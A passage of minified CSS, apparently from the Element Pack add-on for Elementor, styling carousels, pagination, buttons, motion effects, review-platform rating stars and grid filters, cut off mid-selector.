.swiper-pagination,.bdt-arrows-dots-align-center .bdt-arrows-dots-container .swiper-pagination{position:absolute;width:100% !important}.bdt-navigation-type-progress .swiper-pagination-progress{transform:translateY(15px);height:5px;width:100%}.elementor-section.bdt-sticky{transition:background-color 250ms ease-out,padding 300ms ease-out}.elementor-section.bdt-motion-effect-wrapper{overflow:var(--ep-effect-section-overflow, visible) !important}.elementor-column.bdt-motion-effect-wrapper{overflow:var(--ep-effect-column-overflow, visible) !important}.bdt-motion-effect-yes{transition:transform var(--ep-effect-transition-duration, 300ms) var(--ep-effect-transition-easing, ease-out)}.elementor-widget.bdt-motion-effect-yes{transform:translate(var(--ep-effect-trans-x-normal, 0), var(--ep-effect-trans-y-normal, 0)) rotateX(var(--ep-effect-rotate-x-normal, 0)) rotateY(var(--ep-effect-rotate-y-normal, 0)) rotateZ(var(--ep-effect-rotate-z-normal, 0)) scaleX(var(--ep-effect-scale-x-normal, 1)) scaleY(var(--ep-effect-scale-y-normal, 1)) skewX(var(--ep-effect-skew-x-normal, 0)) skewY(var(--ep-effect-skew-y-normal, 0))}.elementor-widget.bdt-motion-effect-yes:hover,.bdt-motion-effect-wrapper:hover .elementor-widget.bdt-motion-effect-yes{transform:translate(var(--ep-effect-trans-x-hover, var(--ep-effect-trans-x-normal, 0)), var(--ep-effect-trans-y-hover, var(--ep-effect-trans-y-normal, 0))) rotateX(var(--ep-effect-rotate-x-hover, var(--ep-effect-rotate-x-normal, 0))) rotateY(var(--ep-effect-rotate-y-hover, var(--ep-effect-rotate-y-normal, 0))) rotateZ(var(--ep-effect-rotate-z-hover, var(--ep-effect-rotate-z-normal, 0))) scaleX(var(--ep-effect-scale-x-hover, var(--ep-effect-scale-x-normal, 1))) scaleY(var(--ep-effect-scale-y-hover, var(--ep-effect-scale-y-normal, 1))) skewX(var(--ep-effect-skew-x-hover, var(--ep-effect-skew-x-normal, 0))) skewY(var(--ep-effect-skew-y-hover, var(--ep-effect-skew-y-normal, 0)));transition-delay:var(--ep-effect-transition-delay, 0ms)}.elementor-widget.bdt-backdrop-filter-yes>.elementor-widget,.e-con-inner>.bdt-backdrop-filter-yes.elementor-element,.e-con-inner.bdt-backdrop-filter-yes .e-container__inner,.elementor-column.bdt-backdrop-filter-yes>.elementor-element-populated{-webkit-backdrop-filter:blur(var(--ep-backdrop-filter-blur, 0)) brightness(var(--ep-backdrop-filter-brightness, 100%)) contrast(var(--ep-backdrop-filter-contrast, 1)) grayscale(var(--ep-backdrop-filter-grayscale, 0)) invert(var(--ep-backdrop-filter-invert, 0)) opacity(var(--ep-backdrop-filter-opacity, 1)) sepia(var(--ep-backdrop-filter-sepia, 0)) saturate(var(--ep-backdrop-filter-saturate, 1)) hue-rotate(var(--ep-backdrop-filter-hue-rotate, 0));backdrop-filter:blur(var(--ep-backdrop-filter-blur, 0)) brightness(var(--ep-backdrop-filter-brightness, 100%)) contrast(var(--ep-backdrop-filter-contrast, 1)) grayscale(var(--ep-backdrop-filter-grayscale, 0)) invert(var(--ep-backdrop-filter-invert, 0)) opacity(var(--ep-backdrop-filter-opacity, 1)) sepia(var(--ep-backdrop-filter-sepia, 0)) saturate(var(--ep-backdrop-filter-saturate, 1)) hue-rotate(var(--ep-backdrop-filter-hue-rotate, 0))}[class*="elementor-widget-bdt-"] .bdt-slider .swiper-pagination-bullets-dynamic,[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic,[class*="elementor-widget-bdt-"] .bdt-dots-container .swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0;width:100% !important;left:0 !important;transform:translateX(0) !important}[class*="elementor-widget-bdt-"] .bdt-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet,[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet,[class*="elementor-widget-bdt-"] .bdt-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}[class*="elementor-widget-bdt-"] .bdt-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,[class*="elementor-widget-bdt-"] .bdt-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}[class*="elementor-widget-bdt-"] .bdt-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main,[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main,[class*="elementor-widget-bdt-"] .bdt-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}[class*="elementor-widget-bdt-"] .bdt-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev,[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev,[class*="elementor-widget-bdt-"] .bdt-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}[class*="elementor-widget-bdt-"] .bdt-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev,[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev,[class*="elementor-widget-bdt-"] .bdt-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}[class*="elementor-widget-bdt-"] .bdt-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next,[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next,[class*="elementor-widget-bdt-"] .bdt-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}[class*="elementor-widget-bdt-"] .bdt-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next,[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next,[class*="elementor-widget-bdt-"] .bdt-dots-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}[class*="elementor-widget-bdt-"] .bdt-arrows-container{-webkit-transform:translate(var(--ep-swiper-carousel-arrows-ncx, 0), var(--ep-swiper-carousel-arrows-ncy, 40));transform:translate(var(--ep-swiper-carousel-arrows-ncx, 0), var(--ep-swiper-carousel-arrows-ncy, 40))}[class*="elementor-widget-bdt-"] .bdt-dots-container{-webkit-transform:translate(var(--ep-swiper-carousel-dots-nnx, 0), var(--ep-swiper-carousel-dots-nny, 30));transform:translate(var(--ep-swiper-carousel-dots-nnx, 0), var(--ep-swiper-carousel-dots-nny, 30))}[class*="elementor-widget-bdt-"] .bdt-arrows-dots-container{-webkit-transform:translate(var(--ep-swiper-carousel-both-ncx, 0), var(--ep-swiper-carousel-both-ncy, 40));transform:translate(var(--ep-swiper-carousel-both-ncx, 0), var(--ep-swiper-carousel-both-ncy, 40))}[class*="elementor-widget-bdt-"] .bdt-arrows-fraction-container{-webkit-transform:translate(var(--ep-swiper-carousel-arrows-fraction-ncx, 0), var(--ep-swiper-carousel-arrows-fraction-ncy, 40));transform:translate(var(--ep-swiper-carousel-arrows-fraction-ncx, 0), var(--ep-swiper-carousel-arrows-fraction-ncy, 40))}[class*="elementor-widget-bdt-"] .bdt-position-center-left .bdt-arrows-container,[class*="elementor-widget-bdt-"] .bdt-position-center-right .bdt-arrows-container{-webkit-transform:translate(var(--ep-swiper-carousel-arrows-ncx, 0), var(--ep-swiper-carousel-arrows-ncy, 0)) rotate(90deg);transform:translate(var(--ep-swiper-carousel-arrows-ncx, 0), var(--ep-swiper-carousel-arrows-ncy, 0)) rotate(90deg)}[class*="elementor-widget-bdt-"] .bdt-position-center-left .bdt-dots-container,[class*="elementor-widget-bdt-"] .bdt-position-center-right .bdt-dots-container{-webkit-transform:translate(var(--ep-swiper-carousel-dots-nnx, 0), var(--ep-swiper-carousel-dots-nny, 0)) rotate(90deg);transform:translate(var(--ep-swiper-carousel-dots-nnx, 0), var(--ep-swiper-carousel-dots-nny, 0)) rotate(90deg)}[class*="elementor-widget-bdt-"] .bdt-position-center-left .bdt-arrows-dots-container,[class*="elementor-widget-bdt-"] .bdt-position-center-right .bdt-arrows-dots-container{-webkit-transform:translate(var(--ep-swiper-carousel-both-ncx, 0), var(--ep-swiper-carousel-both-ncy, 0)) rotate(90deg);transform:translate(var(--ep-swiper-carousel-both-ncx, 0), var(--ep-swiper-carousel-both-ncy, 0)) rotate(90deg)}[class*="elementor-widget-bdt-"] .bdt-position-center-left .bdt-arrows-fraction-container,[class*="elementor-widget-bdt-"] .bdt-position-center-right .bdt-arrows-fraction-container{-webkit-transform:translate(var(--ep-swiper-carousel-arrows-fraction-ncx, 0), var(--ep-swiper-carousel-arrows-fraction-ncy, 0)) rotate(90deg);transform:translate(var(--ep-swiper-carousel-arrows-fraction-ncx, 0), var(--ep-swiper-carousel-arrows-fraction-ncy, 0)) rotate(90deg)}[class*="elementor-widget-bdt-"] .swiper-coverflow{padding-top:15px}[class*="elementor-widget-bdt-"] .swiper-coverflow .swiper-slide{transition-property:transform, border, background}[class*="elementor-widget-bdt-"] .swiper-horizontal>.swiper-pagination-progress{top:auto;bottom:0}@media (min-width:768px) and (max-width:1023px){.bdt-tablet{display:none}}@media (min-width:1024px){.bdt-desktop{display:none}}@media (max-width:767px){.bdt-mobile{display:none}}[class*="bdt-"] *,[class*="bdt-"] *::before,[class*="bdt-"] *::after{box-sizing:border-box}.bdt-advanced-divider>img{display:none}.bdt-reveal-effects-yes>*:not([class*="block-revealer"]){opacity:0}.bdt-ep-button{font-size:14px;color:#666;font-weight:700;display:inline-block !important}.bdt-ep-button.bdt-ep-button-size-xs{padding:5px 10px;font-size:10px;font-weight:400}.bdt-ep-button.bdt-ep-button-size-sm{padding:10px 20px;font-size:12px}.bdt-ep-button.bdt-ep-button-size-md{padding:15px 30px}.bdt-ep-button.bdt-ep-button-size-lg{padding:20px 30px;font-size:16px}.bdt-ep-button.bdt-ep-button-size-xl{padding:25px 30px;font-size:18px}.elementor-align-center .bdt-ep-button{width:auto}.elementor-align-right .bdt-ep-button{width:auto}.elementor-align-left .bdt-ep-button{width:auto}.elementor-align-justify .bdt-ep-button{width:100%}@media (max-width:1024px){.elementor-tablet-align-center .bdt-ep-button{width:auto}.elementor-tablet-align-right .bdt-ep-button{width:auto}.elementor-tablet-align-left .bdt-ep-button{width:auto}.elementor-tablet-align-justify .bdt-ep-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center .bdt-ep-button{width:auto}.elementor-mobile-align-right .bdt-ep-button{width:auto}.elementor-mobile-align-left .bdt-ep-button{width:auto}.elementor-mobile-align-justify .bdt-ep-button{width:100%}}.bdt-ep-shadow-mode-yes .bdt-ep-carousel .swiper-carousel,.bdt-ep-shadow-mode-yes .bdt-custom-carousel .swiper-carousel,.bdt-ep-shadow-mode-yes .bdt-wc-carousel .swiper-carousel,.bdt-ep-shadow-mode-yes .bdt-testimonial-carousel .swiper-carousel,.bdt-ep-shadow-mode-yes .bdt-event-carousel-skin-fable .swiper-carousel,.bdt-ep-shadow-mode-yes .bdt-event-carousel .swiper-carousel,.bdt-ep-shadow-mode-yes .bdt-portfolio-carousel .swiper-carousel,.bdt-ep-shadow-mode-yes .bdt-panel-slider .swiper-carousel,.bdt-ep-shadow-mode-yes .bdt-learnpress-carousel .swiper-carousel,.bdt-ep-shadow-mode-yes .ep-edd-product-review-carousel .swiper-carousel,.bdt-ep-shadow-mode-yes .bdt-tutor-lms-course-carousel .swiper-carousel{padding:10px;margin:0 -10px}.bdt-show-hidden-item--yes .swiper-carousel{overflow:visible}[class*="elementor-widget-bdt-"] .swiper-pagination-fraction,[class*="elementor-widget-bdt-"] .swiper-pagination-custom,[class*="elementor-widget-bdt-"] .swiper-horizontal .swiper-pagination-bullets,[class*="elementor-widget-bdt-"] .swiper-horizontal+.swiper-pagination-bullets{bottom:-50px;width:100%}[class*="elementor-widget-bdt-"] .swiper-pagination-fraction .swiper-pagination-bullet,[class*="elementor-widget-bdt-"] .swiper-pagination-custom .swiper-pagination-bullet,[class*="elementor-widget-bdt-"] .swiper-horizontal .swiper-pagination-bullets .swiper-pagination-bullet,[class*="elementor-widget-bdt-"] .swiper-horizontal+.swiper-pagination-bullets .swiper-pagination-bullet{width:10px;height:10px;margin:0 5px}.bdt-navigation-type-arrows-fraction .swiper-pagination{position:initial}.bdt-arrows-fraction-container .bdt-navigation-prev,.bdt-arrows-dots-container .bdt-navigation-prev,.bdt-arrows-container .bdt-navigation-prev,.bdt-arrows-fraction-container .bdt-navigation-next,.bdt-arrows-dots-container .bdt-navigation-next,.bdt-arrows-container .bdt-navigation-next{transition:all .3s ease}.bdt-arrows-fraction-container .bdt-navigation-prev i,.bdt-arrows-dots-container .bdt-navigation-prev i,.bdt-arrows-container .bdt-navigation-prev i,.bdt-arrows-fraction-container .bdt-navigation-next i,.bdt-arrows-dots-container .bdt-navigation-next i,.bdt-arrows-container .bdt-navigation-next i{display:inline-flex;transition:all .3s ease}.rtl .bdt-arrows-container,.rtl .bdt-arrows-fraction-container,.rtl .bdt-arrows-dots-container{direction:rtl}.rtl .bdt-arrows-container .swiper-pagination,.rtl .bdt-arrows-fraction-container .swiper-pagination,.rtl .bdt-arrows-dots-container .swiper-pagination{direction:ltr}.rtl .bdt-news-ticker-controls{display:flex;flex-direction:row-reverse}.bdt-pagination-dot-dot{display:flex;align-items:center;justify-content:center}.bdt-pagination-dot-dot span{line-height:1px;height:13px;color:#bbb !important}.elementor-widget .bdt-subnav{margin-bottom:10px;margin-top:0;color:#999}.elementor-widget .bdt-subnav *{font-size:13px;font-weight:400}.elementor-widget .bdt-subnav span{color:inherit}.elementor-widget .bdt-subnav span span{display:inline-block}.elementor-widget .bdt-subnav span a{display:inline-block;transition:color .5s cubic-bezier(.4, .7, .04, .88)}.elementor-widget .bdt-subnav span a:hover{color:#666}.elementor-widget .bdt-subnav span a+a{margin-right:5px;color:#999}.elementor-widget .bdt-subnav span:after{content:"";height:4px;width:4px;border-radius:50%;background:#adb5bd;margin-right:-10px;margin-left:10px;display:inline-block;line-height:4px;vertical-align:middle}.elementor-widget .bdt-subnav span:last-child::after{content:none}.bdt-button-icon-align-left{float:left}.bdt-button-icon-align-right{float:right}.bdt-flex-align-left{order:-1}.bdt-flex-align-right{order:99}.bdt-masonry-grid .bdt-gallery-item{float:left;height:auto}.bdt-masonry-grid .bdt-gallery-item .bdt-gallery-thumbnail img{height:auto}.bdt-crypto-loader-wrap{width:100%;height:100%}.bdt-crypto-currency-chart,.bdt-crypto-currency-grid,.bdt-crypto-currency-list{position:relative}.bdt-crypto-currency-chart .bdt-crypto-loader-wrap,.bdt-crypto-currency-grid .bdt-crypto-loader-wrap,.bdt-crypto-currency-list .bdt-crypto-loader-wrap{position:absolute}.elementor-widget-bdt-crypto-currency-chart-carousel .swiper:not(.swiper-initialized),.elementor-widget-bdt-crypto-currency-carousel .swiper:not(.swiper-initialized){opacity:1 !important;visibility:visible !important}[class*=" elementor-widget-bdt-"] .swiper:not(.swiper-initialized){opacity:0;visibility:hidden}[class*="elementor-widget-bdt-"] .bdt-navigation-next,[class*="elementor-widget-bdt-"] .bdt-navigation-prev{cursor:pointer}[class*="elementor-widget-bdt-"] .swiper-carousel .elementor-lightbox-content-source{display:none}[class*="elementor-widget-bdt-"] .swiper-slide{border-style:solid;border-width:0;overflow:hidden}[class*="elementor-widget-bdt-"] .swiper-horizontal+.swiper-pagination-progressbar,[class*="elementor-widget-bdt-"] .swiper-vertical+.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px}[class*="elementor-widget-bdt-"] .swiper-horizontal+.swiper-pagination-progressbar,[class*="elementor-widget-bdt-"] .swiper-vertical+.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px}[class*="elementor-widget-bdt-"] .swiper-pagination-progressbar{background:rgba(0,0,0,0.25);position:absolute}[class*="elementor-widget-bdt-"] .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}[class*="elementor-widget-bdt-"] .bdt-position-bottom.swiper-pagination-progressbar{top:auto}.bdt-animated-slow>span{animation-duration:2s}.bdt-animated-fast>span{animation-duration:.75s}.bdt-scrollnav-fixed-yes .bdt-scrollnav{position:fixed !important}.bdt-scrollnav-fixed-yes .bdt-scrollnav [class*="bdt-navbar"]{margin:30px}.bdt-comment-container .fb_iframe_widget,.bdt-comment-container .fb_iframe_widget span,.bdt-comment-container .fb_iframe_widget iframe{width:100% !important}.bdt-ep-grid-filters-wrapper{margin-bottom:30px}.bdt-ep-grid-filters-wrapper ul li{cursor:pointer;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.bdt-ep-grid-filters-wrapper .bdt-ep-grid-filters{padding:0;margin:0}.bdt-ep-grid-filters-wrapper .bdt-ep-grid-filters .bdt-ep-grid-filter{display:inline-block;font-weight:700;border-bottom:2px solid transparent}.bdt-ep-grid-filters-wrapper .bdt-ep-grid-filters .bdt-ep-grid-filter.bdt-active{border-bottom-color:#444}.bdt-ep-grid-filters-wrapper .bdt-ep-grid-filters .bdt-ep-grid-filter:not(:first-child){margin-left:calc(30px / 2)}.bdt-ep-grid-filters-wrapper .bdt-ep-grid-filters .bdt-ep-grid-filter:not(:last-child){margin-right:calc(30px / 2)}.bdt-ep-grid-filters-wrapper .bdt-ep-grid-filters .bdt-ep-grid-filter .bdt-dropdown ul li.bdt-ep-grid-filter{margin:0}@media (min-width:1024px){.bdt-ep-grid-filter-container{transition:height .5s ease-out}}.bdt-document-viewer iframe{border:none}.bdt-lazy-loading{background:rgba(152,152,152,0.07);background-image:url("../images/loading.svg");background-repeat:no-repeat;background-position:center}.bdt-dummy-loader{height:250px;background:rgba(152,152,152,0.05);background-repeat:no-repeat;background-position:center;animation-name:dummy-loader-animation;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:ease-in}@keyframes dummy-loader-animation{0%{background:rgba(152,152,152,0.05)}50%{background:rgba(152,152,152,0.2)}100%{background:rgba(152,152,152,0.05)}}.bdt-modal-link{cursor:pointer}.bdt-modal-link *{cursor:pointer}.bdt-ep-shadow-mode-yes:before,.bdt-ep-shadow-mode-yes:after{content:"";position:absolute;width:20%;height:100%;top:0;z-index:2 !important;pointer-events:none}.bdt-ep-shadow-mode-yes:before{background:linear-gradient(to right, #fff 5%, rgba(255,255,255,0) 100%);left:0}.bdt-ep-shadow-mode-yes:after{background:linear-gradient(to right, rgba(255,255,255,0) 0%, #fff 95%);right:0}@media (max-width:767px){.bdt-ep-shadow-mode-yes:before,.bdt-ep-shadow-mode-yes:after{content:none}}.elementor-widget-bdt-easy-digital-download .edd_downloads_list .edd_download{margin:0;padding:0}@keyframes attentionAnimation{0%{left:0}1%{left:-3px}2%{left:5px}3%{left:-8px}4%{left:8px}5%{left:-5px}6%{left:3px}7%{left:0}}.bdt-ep-attention-button{animation-name:attentionAnimation;animation-duration:5s;animation-iteration-count:infinite;animation-timing-function:ease-in;position:relative}.elementor-widget-wrap [data-tilt]{transition:box-shadow 400ms cubic-bezier(.25, .9, .58, 1)}.elementor-widget-wrap [data-tilt]:hover{box-shadow:0 20px 50px -10px rgba(0,0,0,0.45),0 50px 90px 0 rgba(51,51,51,0.15)}.bdt-post-grid-tab dl{margin:0;opacity:0;transition:opacity 450ms cubic-bezier(.3, .91, .58, 1)}.bdt-post-grid-tab .gridtab[class*="gridtab--"]{opacity:1}.bdt-hide-recaptcha-badge-yes .grecaptcha-badge{display:none}.elementor-widget-bdt-testimonial-slider .bdt-rating-item,.elementor-widget-bdt-testimonial-carousel .bdt-rating-item,.elementor-widget-bdt-testimonial-grid .bdt-rating-item{color:#e7e7e7}.elementor-widget-bdt-testimonial-slider .bdt-rating-1 .bdt-rating-item:nth-child(1),.elementor-widget-bdt-testimonial-carousel .bdt-rating-1 .bdt-rating-item:nth-child(1),.elementor-widget-bdt-testimonial-grid .bdt-rating-1 .bdt-rating-item:nth-child(1),.elementor-widget-bdt-testimonial-slider .bdt-rating-2 .bdt-rating-item:nth-child(-n + 2),.elementor-widget-bdt-testimonial-carousel .bdt-rating-2 .bdt-rating-item:nth-child(-n + 2),.elementor-widget-bdt-testimonial-grid .bdt-rating-2 .bdt-rating-item:nth-child(-n + 2),.elementor-widget-bdt-testimonial-slider .bdt-rating-3 .bdt-rating-item:nth-child(-n + 3),.elementor-widget-bdt-testimonial-carousel .bdt-rating-3 .bdt-rating-item:nth-child(-n + 3),.elementor-widget-bdt-testimonial-grid .bdt-rating-3 .bdt-rating-item:nth-child(-n + 3),.elementor-widget-bdt-testimonial-slider .bdt-rating-4 .bdt-rating-item:nth-child(-n + 4),.elementor-widget-bdt-testimonial-carousel .bdt-rating-4 .bdt-rating-item:nth-child(-n + 4),.elementor-widget-bdt-testimonial-grid .bdt-rating-4 .bdt-rating-item:nth-child(-n + 4),.elementor-widget-bdt-testimonial-slider .bdt-rating-5 .bdt-rating-item:nth-child(-n + 5),.elementor-widget-bdt-testimonial-carousel .bdt-rating-5 .bdt-rating-item:nth-child(-n + 5),.elementor-widget-bdt-testimonial-grid .bdt-rating-5 .bdt-rating-item:nth-child(-n + 5){color:#ffcc00}.elementor-widget .bdt-rating .bdt-rating-item{font-size:14px;margin-right:2px}.elementor-widget .bdt-review-platform{position:absolute;bottom:0;right:0;padding:6px;background:#fff;font-size:13px;transition:all .3s ease}.elementor-widget .bdt-review-platform i{height:1em;width:1em}.elementor-widget .bdt-review-google .bdt-platform-icon,.elementor-widget .bdt-review-google .bdt-rating-1 .bdt-rating-item:nth-child(1),.elementor-widget .bdt-review-google .bdt-rating-2 .bdt-rating-item:nth-child(-n + 2),.elementor-widget .bdt-review-google .bdt-rating-3 .bdt-rating-item:nth-child(-n + 3),.elementor-widget .bdt-review-google .bdt-rating-4 .bdt-rating-item:nth-child(-n + 4),.elementor-widget .bdt-review-google .bdt-rating-5 .bdt-rating-item:nth-child(-n + 5){color:#4285f4}.elementor-widget .bdt-review-facebook .bdt-platform-icon,.elementor-widget .bdt-review-facebook .bdt-rating-1 .bdt-rating-item:nth-child(1),.elementor-widget .bdt-review-facebook .bdt-rating-2 .bdt-rating-item:nth-child(-n + 2),.elementor-widget .bdt-review-facebook .bdt-rating-3 .bdt-rating-item:nth-child(-n + 3),.elementor-widget .bdt-review-facebook .bdt-rating-4 .bdt-rating-item:nth-child(-n + 4),.elementor-widget .bdt-review-facebook .bdt-rating-5 .bdt-rating-item:nth-child(-n + 5){color:#3c5b9b}.elementor-widget .bdt-review-yelp .bdt-platform-icon,.elementor-widget .bdt-review-yelp .bdt-rating-1 .bdt-rating-item:nth-child(1),.elementor-widget .bdt-review-yelp .bdt-rating-2 .bdt-rating-item:nth-child(-n + 2),.elementor-widget .bdt-review-yelp .bdt-rating-3 .bdt-rating-item:nth-child(-n + 3),.elementor-widget .bdt-review-yelp .bdt-rating-4 .bdt-rating-item:nth-child(-n + 4),.elementor-widget .bdt-review-yelp .bdt-rating-5 .bdt-rating-item:nth-child(-n + 5){color:#d80027}.elementor-widget .bdt-review-g2 .bdt-platform-icon,.elementor-widget .bdt-review-g2 .bdt-rating-1 .bdt-rating-item:nth-child(1),.elementor-widget .bdt-review-g2 .bdt-rating-2 .bdt-rating-item:nth-child(-n + 2),.elementor-widget .bdt-review-g2 .bdt-rating-3 .bdt-rating-item:nth-child(-n + 3),.elementor-widget .bdt-review-g2 .bdt-rating-4 .bdt-rating-item:nth-child(-n + 4),.elementor-widget .bdt-review-g2 .bdt-rating-5 .bdt-rating-item:nth-child(-n + 5){color:#ff492c}.elementor-widget .bdt-review-trustpilot .bdt-platform-icon,.elementor-widget .bdt-review-trustpilot .bdt-rating-1 .bdt-rating-item:nth-child(1),.elementor-widget .bdt-review-trustpilot .bdt-rating-2 .bdt-rating-item:nth-child(-n + 2),.elementor-widget .bdt-review-trustpilot .bdt-rating-3 .bdt-rating-item:nth-child(-n + 3),.elementor-widget .bdt-review-trustpilot .bdt-rating-4 .bdt-rating-item:nth-child(-n + 4),.elementor-widget .bdt-review-trustpilot .bdt-rating-5 .bdt-rating-item:nth-child(-n + 5){color:#04da8d}.elementor-widget .bdt-review-trustradius .bdt-platform-icon,.elementor-widget .bdt-review-trustradius .bdt-rating-1 .bdt-rating-item:nth-child(1),.elementor-widget .bdt-review-trustradius .bdt-rating-2 .bdt-rating-item:nth-child(-n + 2),.elementor-widget .bdt-review-trustradius .bdt-rating-3 .bdt-rating-item:nth-child(-n + 3),.elementor-widget .bdt-review-trustradius .bdt-rating-4 .bdt-rating-item:nth-child(-n + 4),.elementor-widget .bdt-review-trustradius .bdt-rating-5 .bdt-rating-item:nth-child(-n + 5){color:#1e50e5}.elementor-widget .bdt-review-tripadvisor .bdt-platform-icon,.elementor-widget .bdt-review-tripadvisor .bdt-rating-1 .bdt-rating-item:nth-child(1),.elementor-widget .bdt-review-tripadvisor .bdt-rating-2 .bdt-rating-item:nth-child(-n + 2),.elementor-widget .bdt-review-tripadvisor .bdt-rating-3 .bdt-rating-item:nth-child(-n + 3),.elementor-widget .bdt-review-tripadvisor .bdt-rating-4 .bdt-rating-item:nth-child(-n + 4),.elementor-widget .bdt-review-tripadvisor .bdt-rating-5 .bdt-rating-item:nth-child(-n + 5){color:#34e0a1}.elementor-widget .bdt-review-foursquare .bdt-platform-icon,.elementor-widget .bdt-review-foursquare .bdt-rating-1 .bdt-rating-item:nth-child(1),.elementor-widget .bdt-review-foursquare .bdt-rating-2 .bdt-rating-item:nth-child(-n + 2),.elementor-widget .bdt-review-foursquare .bdt-rating-3 .bdt-rating-item:nth-child(-n + 3),.elementor-widget .bdt-review-foursquare .bdt-rating-4 .bdt-rating-item:nth-child(-n + 4),.elementor-widget .bdt-review-foursquare .bdt-rating-5 .bdt-rating-item:nth-child(-n + 5){color:#de3160}.elementor-widget .bdt-review-glassdoor .bdt-platform-icon,.elementor-widget .bdt-review-glassdoor .bdt-rating-1 .bdt-rating-item:nth-child(1),.elementor-widget .bdt-review-glassdoor .bdt-rating-2 .bdt-rating-item:nth-child(-n + 2),.elementor-widget .bdt-review-glassdoor .bdt-rating-3 .bdt-rating-item:nth-child(-n + 3),.elementor-widget .bdt-review-glassdoor .bdt-rating-4 .bdt-rating-item:nth-child(-n + 4),.elementor-widget .bdt-review-glassdoor .bdt-rating-5 .bdt-rating-item:nth-child(-n + 5){color:#0caa41}.elementor-widget .bdt-review-capterra .bdt-platform-icon,.elementor-widget .bdt-review-capterra .bdt-rating-1 .bdt-rating-item:nth-child(1),.elementor-widget .bdt-review-capterra .bdt-rating-2 .bdt-rating-item:nth-child(-n + 2),.elementor-widget .bdt-review-capterra .bdt-rating-3 .bdt-rating-item:nth-child(-n + 3),.elementor-widget .bdt-review-capterra .bdt-rating-4 .bdt-rating-item:nth-child(-n + 4),.elementor-widget .bdt-review-capterra .bdt-rating-5 .bdt-rating-item:nth-child(-n + 5){color:#044d80}.elementor-button svg{width:1.2em}.ep-pagination .bdt-pagination{margin:20px 0}.ep-pagination .bdt-pagination li{list-style-type:none;padding-left:5px}.ep-pagination .bdt-pagination li:hover a,.ep-pagination .bdt-pagination li.bdt-active a{color:#fff;background:#1e87f0}.ep-pagination .bdt-pagination li a{font-size:12px;padding:5px 25px;background:#ffffff;color:#1e87f0;border-radius:3px}.ep-pagination .bdt-pagination li:nth-child(1){padding-left:0 !important}.bdt-honeycombs:not(.honeycombs-loaded){opacity:0}.bdt-background-overlay-yes:before{content:"";position:absolute;top:0;left:0;width:calc(100% - var(--ep-overlay-margin-right, 0px) - var(--ep-overlay-margin-left, 0px));height:calc(100% - var(--ep-overlay-margin-top, 0px) - var(--ep-overlay-margin-bottom, 0px));margin:var(--ep-overlay-margin-top, 0) var(--ep-overlay-margin-right, 0) var(--ep-overlay-margin-bottom, 0) var(--ep-overlay-margin-left, 0);pointer-events:none}.bdt-background-overlay-yes.bdt-bg-o-t-zoom:before{transform:scale(0);opacity:0;transition:transform 300ms, opacity 300ms}.bdt-background-overlay-yes.bdt-bg-o-t-zoom:hover:before{transform:scale(1);opacity:1}.bdt-background-overlay-yes.bdt-bg-o-t-rotate:before{transform:scale(0) rotate(-30deg);opacity:0;transition:transform 300ms, opacity 300ms}.bdt-background-overlay-yes.bdt-bg-o-t-rotate:hover:before{transform:scale(1) rotate(0deg);opacity:1}.bdt-mini-cart-button-icon svg{width:18px}.bdt-svg-image img{width:auto}.bdt-portfolio-gallery.bdt-portfolio-gallery-skin-janes .bdt-gallery-item .bdt-portfolio-inner .bdt-portfolio-desc{transform:rotateY(-90deg)}.epsc-clipboard .epsc-copy-btn{opacity:0;cursor:pointer}.epsc-clipboard:hover .epsc-copy-btn{opacity:1}.epsc-rating .epsc-rating-item{color:#e7e7e7}.epsc-rating .epsc-rating-item i{display:inline-flex;font-family:"element-pack" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative}.epsc-rating .epsc-rating-item i:before{content:"\ece0"}.epsc-rating[class*=" epsc-rating-0"] .epsc-rating-item:nth-child(1) i:after,.epsc-rating[class*=" epsc-rating-1"] .epsc-rating-item:nth-child(-n + 1) i:after,.epsc-rating[class*=" epsc-rating-2"] .epsc-rating-item:nth-child(-n + 2) i:after,.epsc-rating[class*=" epsc-rating-3"] 